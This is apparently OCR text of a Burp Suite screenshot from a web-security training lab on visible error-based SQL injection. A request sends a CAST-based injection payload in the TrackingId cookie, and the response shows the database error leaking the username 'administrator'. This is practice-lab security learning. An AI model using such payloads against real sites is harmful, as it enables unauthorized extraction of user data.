 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
1 × +
Send Cancel < ▼ > ▼ Target: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a38006e036cc1a6826e1f1200790080.web-security-academy.net
3 Cookie: TrackingId='AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=y7PdFdpmjeTvjtrBncxhaUFl9a5DuKU7
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Visible error-based SQL injection
Back to lab home Back to lab description >>
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"